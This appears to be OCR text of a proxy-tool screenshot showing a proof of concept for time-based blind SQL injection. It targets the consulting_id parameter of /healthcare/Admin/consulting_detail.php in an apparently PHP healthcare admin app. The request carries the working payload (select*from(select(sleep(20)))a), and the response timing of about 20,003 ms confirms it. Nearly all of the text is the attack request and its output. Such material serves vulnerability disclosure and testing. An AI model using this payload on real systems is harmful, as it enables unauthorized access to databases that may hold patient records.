 Request
Pretty Raw Hex \n
1 GET /healthcare/Admin/consulting_detail.php?
consulting_id=(select*from(select(sleep(20)))a)
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Nov 2022 04:42:00 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p
PHP/8.1.10
4 X-Powered-By: PHP/8.1.10
5 Content-Length: 3767
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
nal.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
13 <meta name="viewport" content="
width=device-width, initial-scale=1">
14 <link rel="stylesheet" href="
https://www.w3schools.com/w3css/4/w3.css">
15 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3
.7/css/bootstrap.min.css">
16 <script src="
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 6
Done
3,987 bytes | 20,003 millis